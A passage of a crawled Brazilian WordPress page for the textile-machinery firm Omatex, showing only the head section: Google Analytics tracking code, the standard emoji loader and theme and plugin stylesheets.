

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.omatex.com.br/index.php/wlshowcase/passalacqua/
body_size: 146864
content:
<!DOCTYPE html>
<html lang="pt-BR">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">

        <title>Passalacqua &#8211; Omatex Máquinas Têxteis</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Omatex Máquinas Têxteis &raquo;" href="https://www.omatex.com.br/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Omatex Máquinas Têxteis &raquo;" href="https://www.omatex.com.br/index.php/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-86H9FWQ2MH"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.9.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.omatex.com.br\/wlshowcase\/passalacqua\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-86H9FWQ2MH',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-86H9FWQ2MH', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.omatex.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.omatex.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='hashabr-block-style-css' href='https://www.omatex.com.br/wp-content/plugins/hashbar-wp-notification-bar/assets/css/block-style-index.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='hashbar-frontend-css' href='https://www.omatex.com.br/wp-content/plugins/hashbar-wp-notification-bar/assets/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.omatex.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='rt-wls-css' href='https://www.omatex.com.br/wp-content/plugins/wp-logo-showcase/assets/css/wplogoshowcase.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.omatex.com.br/wp-content/themes/total/css/animate.css?ver=2.1.32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.7.0-css' href='https://www.omatex.com.br/wp-content/themes/total/css/font-awesome-4.7.0.css?ver=2.1.32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5.2.0-css' href='https://www.omatex.com.br/wp-content/themes/total/css/font-awesome-5.2.0.css?ver=2.1.32' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.omatex.com.br/wp-content/themes/total/css/owl.carousel.css?ver=2.1.32' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css' href='https://www.omatex.com.br/wp-content/themes/total/css/nivo-lightbox.css?ver=2.1.32' type='text/css' media='all' />
<link rel='stylesheet' id='total-style-css' href='https://www.omatex.com.br/wp-content/themes/total/style.css?ver=2.1.32' type='text/css' media='all' />
<style id='total-style-inline-css' type='text/css'>
:root{--total-template-color:#FFC107;--total-template-transparent-color:rgba(255,193,7,0.9);--total-sidebar-width:30%;--total-container-width:1170px;--total-fluid-container-width:80%;--total-container-padding:80px;--total-content-header-color:#000000;--total-content-text-color :#333333;--total-content-link-color :#000000;--total-content-link-hov-color :;--total-title-color :#333333;--total-tagline-color :#333333;--total-mh-bg-color :#16477e;--total-menu-link-color:#ffffff;--total-footer-bg-url:url(https://www.omatex.com.br/wp-content/themes/total/images/footer-bg.jpg);--total-footer-bg-size:auto;--total-footer-bg-repeat:repeat;--total-footer-bg-position:center 